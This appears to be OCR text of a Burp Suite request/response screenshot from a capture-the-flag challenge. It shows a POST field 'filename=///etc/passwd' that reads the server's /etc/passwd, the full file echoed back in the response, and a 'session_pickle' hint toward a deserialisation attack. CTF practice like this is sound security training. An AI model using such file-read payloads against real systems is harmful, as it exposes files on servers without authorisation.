 Send
Cancel
Target: http://node6.anna.nssctf.cn:22162
HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:22162
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://node6.anna.nssctf.cn:22162
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node6.anna.nssctf.cn:22162/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741411882,1742436971,1742948752,1743477100; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1743765595; session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtAG1ToNu2kfQ0Acb/gUTB0Bc
t+V+TYhfkTG/dN5pgwwM=
14 Connection: close
15
16 filename=///etc/passwd
Response
Pretty Raw Hex Render \n
3 Date: Fri, 04 Apr 2025 11:49:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1392
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle -->
18 <h1>
root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
37 </h1>
38 <form method="POST" action="/">
39 <input type="hidden" name="filename" value="fake_flag.txt">
40 <button type="submit" class="btn btn-login">